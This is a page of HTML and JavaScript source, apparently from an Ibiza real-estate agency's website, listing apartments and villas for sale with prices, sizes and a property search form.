			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160033-adosados">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160033 &#8211; Adosados</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/1-N-›2-Exterior-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Promoción de preciosos adosados con jardín en Formentera.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160033-adosados"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160033-adosados&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160033-adosados">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160030-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160030 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/MG_8599-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Vendido</div>			<div class="property-tag tag-right">
				Sold			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Luminoso piso con terraza y piscina en primera línea de mar. Piso de 2 habitaciones (1 de las habitaciones es ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">98 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Vendido</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160030-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160030-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160030-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160015-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160015 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="480" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/Habit-1-2-480x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espectacular ático en la zona más prestigiosa de Ibiza ciudad, Marina Botafoch, en el puerto deportivo.  Este magnífico ático de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">800 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">5 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">6 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160015-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160015-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160015-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					4.500.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160006-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160006 &#8211; Planta Baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/14-14-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Planta baja reformada en Siesta, zona muy tranquila de Santa Eulalia del Río. La vivienda cuenta con una superficie de 105 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">105 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160006-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160006-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160006-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					260.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>

</div></div></div>		<script>
		jQuery(document).ready(function() {

			// Pause autoplay on slide hover, but not on mobile devices.
			var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
			if ( isMobile ) {
				var slideshowPauseHover = 'false';
			} else {
				var slideshowPauseHover = 'true';
			}

		  // Property Carousel
		    var property_carousel = jQuery('#property-carousel');
		    var property_thmubnail = jQuery('#property-thumbnails');
			 var flag = false,
			 duration = 300;

			var sync1 = jQuery("#property-carousel"),
				sync2 = jQuery("#property-thumbnails");
			sync1.owlCarousel({
			  items: 1,
			  lazyLoad: true,
			  loop: 0,
			  margin: 0,
			  			  dots: true,
			  nav: false,
			  			  navText: 		['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			  autoHeight: false,
			  autoplayTimeout: 3000,
			  		      autoplay: true,
		      autoplayHoverPause: slideshowPauseHover,
		    			  				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
								
         	}).on('changed.owl.carousel', function (e) {
				if (!flag) {
					flag = true;
					//sync2.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
    		});

			// Property Thumbnails Carousel
			sync2.owlCarousel({
								items:      4,
				lazyLoad:   false,
				loop:       false,
				margin:     15,
				dots:       false,
				nav:        true,
				addClassActive: true,
				autoHeight: false,
				navText: 		['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
				responsive: {
										0: { items: 2, },
										768: { items: 3, },
										1200: { items: 4, },
										},

			}).on('click', '.owl-item', function (e) {
				e.preventDefault();
        		sync1.trigger('to.owl.carousel', [jQuery(this).index(), duration, true]);

   			 })/*.on('changed.owl.carousel', function (e) {
				if (!flag) {
					flag = true;
					sync1.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
    		})*/;
	});



		</script>

		</div><!-- .col-sm-9 -->

				<div class="col-sm-4 col-md-3">

            <!-- bloque sidebar pdf -->
		    <div class="pdf">
		    <section id="sidebar-pdf" class="widget-pdf"><span class="pdfsectiontitle">Descargar versión PDF</span><ul class="list-unstyled row"><li class="col-sm-12"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank"><span class="pdftext"><span class="pdfcode">PV17172</span><span class="pdfname"></span></span></a></li></ul></section>		    </div>
			<ul id="sidebar">
				<li class="widget widget_featured_properties"><div class="widget-content"><div class="empty-title">		<div class="owl-carousel-1-nav">
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2513">

					<div class="random-title">
						<h5 class="title">P2513 Piso en venta Santa Eulalia con gran solárium privado</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/SaskiaBauerPhotography-3-en-tamaño-grande-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2513 Piso en venta Santa Eulalia con gran solárium privado</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">579.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2512">

					<div class="random-title">
						<h5 class="title">P2512 Villa familiar exclusiva en el valle de Morna</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/10/DSC_5990-en-tamaño-grande-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2512 Villa familiar exclusiva en el valle de Morna</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">A Consultar</div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2510">

					<div class="random-title">
						<h5 class="title">P2510 Dúplex en venta en Dalt Vila</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_8687-Large-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2510 Dúplex en venta en Dalt Vila</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">645.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2508">

					<div class="random-title">
						<h5 class="title">P2508 Parcela con licencia en venta</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/07/Captura-de-pantalla-2025-07-22-a-las-11.01.54-400x300.png" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2508 Parcela con licencia en venta</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">1.980.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2507">

					<div class="random-title">
						<h5 class="title">P2507 Chalet con piscina en S&#8217;Arenal &#8211; Playa de Palma</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DJI_20250701105644_0687_D_Original-ratio_3840x3150_U_30_P3_gainMap-Large-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2507 Chalet con piscina en S&#8217;Arenal &#8211; Playa de Palma</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">1.800.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/pv17159-casa-de-campo">

					<div class="random-title">
						<h5 class="title">PAV17159 Villa Gorila</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2023-06-23-11-07-27-5-400x300.jpg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">PAV17159 Villa Gorila</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">A Consultar</div>
					</div>
				</a>
			</div>
					</div>
		</div></li><li class="widget widget_custom_property_search_form"><div class="widget-content"><h5 class="widget-title">Busqueda</h5><form class="property-search-form" action="http://www.ibizaandme.com/buscador">
		<div class="row">

									<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_location" id="estate_property_location" class="form-control chosen-select custom_all">
									<option value="all">Cualquier lugar</option>
							    							    					        <option value="barcelona" >
				            BARCELONA					        </option>
							    					        <option value="cala-llonga" >
				            Cala Llonga					        </option>
							    					        <option value="formentera" >
				            Formentera					        </option>
							    					        <option value="ibiza-ciudad" >
				            Ibiza ciudad					        </option>
							    					        <option value="paseo-maritimo" >
				            Paseo Marítimo					        </option>
							    					        <option value="playa-den-bossa" >
				            Playa den Bossa					        </option>
							    					        <option value="san-antonio" >
				            San Antonio					        </option>
							    					        <option value="san-carlos" >
				            San Carlos					        </option>
							    					        <option value="san-jose" >
				            San José					        </option>
							    					        <option value="san-juan" >
				            San Juan					        </option>
							    					        <option value="san-lorenzo" >
				            San Lorenzo					        </option>
							    					        <option value="san-mateo" >
				            San Mateo					        </option>
							    					        <option value="san-miguel" >
				            San Miguel					        </option>
							    					        <option value="san-rafael" >
				            San Rafael					        </option>
							    					        <option value="santa-eulalia" >
				            Santa Eulalia del Río				            <optgroup>
				              				                  <option value="jesus" class="level2" >
				                  	Jesús				                  </option>
				              				            </optgroup>
				            					        </option>
							    					        <option value="santa-gertrudis" >
				            Santa Gertrudis					        </option>
							    					        <option value="sarenal-mallorca" >
				            S'arenal - Mallorca					        </option>
							    					        <option value="talamanca" >
				            Talamanca					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_type" id="estate_property_type" class="form-control chosen-select custom_all">
									<option value="all">Cualquier tipo</option>
							    							    					        <option value="propiedades" >
				            Propiedades				            <optgroup>
				              				                  <option value="apartamentos-pisos" class="level2" >
				                  	Apartamentos/Pisos				                  </option>
				              				                  <option value="locales-comerciales" class="level2" >
				                  	Locales Comerciales				                  </option>
				              				                  <option value="proyectos" class="level2" >
				                  	Proyectos				                  </option>
				              				                  <option value="terrenos" class="level2" >
				                  	Terrenos				                  </option>
				              				                  <option value="villas" class="level2" >
				                  	Villas/Casas				                  </option>
				              				            </optgroup>
				            					        </option>
							    					        <option value="yachting" >
				            Yachting					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group select">
								                                								<select name="estate_property_status" id="estate_property_status" class="form-control chosen-select custom_all">
									<option value="all">Todo</option>
							    							    					        <option value="alquiler" >
				            Alquiler					        </option>
							    					        <option value="venta" >
				            Venta					        </option>
							    								</select>
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="number" name="estate_property_price" id="estate_property_price" value="" placeholder="Precio" min="0" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="number" name="estate_property_bedrooms" id="estate_property_bedrooms" value="" placeholder="Hab" min="0" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group">
								<input type="text" name="estate_search_by_keyword" id="estate_search_by_keyword" value="" placeholder="Ref" class="form-control" />
							</div>
														<div class="col-xs-12 col-sm-4 col-md-3 form-group price-range">
								<input type="number" name="price_range_min" class="property-search-price-range-min hide" value="0" />
								<input type="number" name="price_range_max" class="property-search-price-range-max hide" value="25000000" />
								<label><span class="price-range-min" id="price-range-min"></span> to <span class="price-range-max" id="price-range-max"></span></label>
								<div class="price-range-slider" id="price-range-slider"></div>
							</div>
										<div class="col-xs-12 col-sm-4 col-md-3 form-group">
				<input type="submit" value="Buscar" class="btn btn-primary btn-block form-control" />
			</div>
			
	</div>

	
	<!-- Default Order: Set in Theme Options -->
		<input type="hidden" name="order-by" value="featured" />
	<input type="hidden" name="pageid" value="28341" />
      <input type="hidden" name="searchid" value="[base64]" />
  
	
</form></div></li>			</ul>
		</div>
			</div><!-- .row -->
    
</div><!-- .container -->


<footer id="footer">
    		
	<div id="footer-bottom">
		<div class="container">
			<div class="row">

				<div class="col-sm-6">
					<div class="footer__legal">
												&copy; Copyright 2026&nbsp;&nbsp;•&nbsp;&nbsp;
						<a href="http://www.ibizaandme.com/mis-datos-seguros" title="Mis Datos Seguros" class="footer__link">Mis Datos Seguros</a>

					</div>
				</div>

				<div class="col-sm-6 social-transparent">
										<a href="https://www.facebook.com/Ibizaandme-Inmobiliaria-1057468950940347/" target='_blank'><i class="fa fa-facebook"></i></a>
										<a href="https://www.instagram.com/ibizaandme/" target='_blank'><i class="fa fa-instagram"></i></a>
										<a href="mailto:j.escandell@ibizaandme.com">
						<i class="fa fa-envelope-o" aria-hidden="true"></i>
					</a>

				</div>

			</div>
		</div>
	</div>

</footer>




<script type="text/javascript">
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName('form');
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for (var i = 0; i < forms.length; i++) {
		var divs = forms[i].getElementsByTagName('div');

		for (var j = 0; j < divs.length; j++) {
			var sitekey = divs[j].getAttribute('data-sitekey');

			if (divs[j].className && divs[j].className.match(pattern) && sitekey) {
				grecaptcha.render(divs[j], {
					'sitekey': sitekey,
					'theme': divs[j].getAttribute('data-theme'),
					'type': divs[j].getAttribute('data-type'),
					'size': divs[j].getAttribute('data-size'),
					'tabindex': divs[j].getAttribute('data-tabindex'),
					'callback': divs[j].getAttribute('data-callback'),
					'expired-callback': divs[j].getAttribute('data-expired-callback')
				});

				break;
			}
		}
	}
}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.ibizaandme.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "82d0405570", post_id : 28341 } ); } ); /* ]]> */</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.ibizaandme.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Por favor, prueba que no eres un robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/themes/realty/assets/js/google-maps.min.js'></script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/www.ibizaandme.com\/","ajax_url":"http:\/\/www.ibizaandme.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script>
jQuery(document).ready(function($) {
	
	// Social Sharing and video pop up
	video_and_social_share();
	//
	/*jQuery('#location').multiselect({
    includeSelectAllOption: true,
    buttonClass: 'form-control'
});*/
	jQuery('.search-results-view i').on('click',function() {
	  jQuery('.search-results-view i').removeClass('active');
	  jQuery(this).toggleClass('active');
	  jQuery('#property-items').fadeTo( 300 , 0, function() {
	  jQuery(this).fadeTo( 300, 1 );
	});
	
	setTimeout(function() {
		
		jQuery('#property-items').attr( 'data-view', jQuery('.search-results-view i.active').attr('data-view') );
		}, 300);
	
	});
jQuery('.property-header-container').on('click','.hide-title, .show-title',function(e) {
	
	e.preventDefault();
	jQuery('.property-header').slideToggle('slow');
	jQuery('.show-title').slideToggle('slow');
	
});

}); // END document.ready
jQuery(window).load(function() {

	jQuery('#property-slideshow ul.slides li').css( 'width', windowWidth+'px' );

	if ( jQuery('.property-image-container').hasClass('cut') ) {
		
		jQuery('.property-image-container .property-image, .property-image-container iframe').css( 'height', 600 );
	}
	
jQuery('body.single-property .property-image').magnificPopup({ 
	type: 		'image',
	gallery: 	{
		enabled: 	true,
		tPrev: 		'',
		tNext: 		'',
		tCounter: '%curr% | %total%'
	}
});

// Datepicker
		jQuery('.datepicker').datepicker({
		language: 'es',
		autoclose: true,
		isRTL: false,
		format: "yyyymmdd",
		});
// Price Range
if ( jQuery('.price-range-slider').length ) {
	
	var priceFormat;
	var priceSlider = document.getElementById('price-range-slider');
	noUiSlider.create(priceSlider, {
		
		start: [ 0, 25000000 ],
		step: 5000,
		range: {
			'min': [  0 ],
			'max': [  25000000 ]
		},
		format: wNumb({
			decimals: 0,
			encoder: function( a ){
                return Math.round(a);
            }, 
			thousand: '.',postfix: '',		}),
		
		connect: true,
		animate: true,
				
		
});

priceFormat = wNumb({
	decimals: 0,
	encoder: function( a ){
                return Math.round(a);
           },
	thousand: '.',postfix: '',});

var priceValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

var inputValues = [
	document.getElementById('price-range-min'),
	document.getElementById('price-range-max')
];

priceSlider.noUiSlider.on('update', function( values, handle ) {
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
});

priceSlider.noUiSlider.on('change', function( values, handle ) {
	
	jQuery('#property-items').html('<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>');
	
	priceValues[handle].innerHTML = values[handle];
	//tt_ajax_search_results();
	var min_price = priceFormat.from( values[0] );
	var max_price = priceFormat.from( values[1] );
	jQuery('.property-search-price-range-min').val(min_price);
	jQuery('.property-search-price-range-max').val(max_price);
	
	tt_ajax_search_results();
	removeMarkers();

	
});

}

// AJAX
function tt_ajax_search_results() {	
	"use strict";
	if ( jQuery('.property-search-feature') ) {	
		var feature = [];
		jQuery('.property-search-feature:checked').each(function() {
		  feature.push( jQuery(this).val() );
		});
	}
	var ajaxData = jQuery('.property-search-form').first().serialize() + "&action=tt_ajax_search&base=" + window.location.pathname;
	jQuery.ajax({
	  
	  type: 'GET',
	  url: ajaxURL,
	  data: ajaxData,
	  success: function (response) {
		  jQuery('.spinner').fadeOut();
	    jQuery('#property-items').html(response);
		video_and_social_share();
	  },
	  error: function () {
	  	console.log( 'failed' );
	  }
	  
	});

}

// Remove Map Markers & Marker Cluster
function removeMarkers() {
	// http://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/examples/speed_test.js
  if(typeof newMarkers != 'undefined'){
    for( i = 0; i < newMarkers.length; i++ ) {
	  newMarkers[i].setMap(null);
		// Close Infoboxes
	  if ( newMarkers[i].infobox.getVisible() ) {
		newMarkers[i].infobox.hide();
	  }
    }
    if ( markerCluster ) { 
	  markerCluster.clearMarkers();
    }
    markers = [];
    newMarkers = [];	
    bounds = [];
  }
  
}
	
// Fire Search Results Ajax On Search Field Change (Exclude Datepicker)
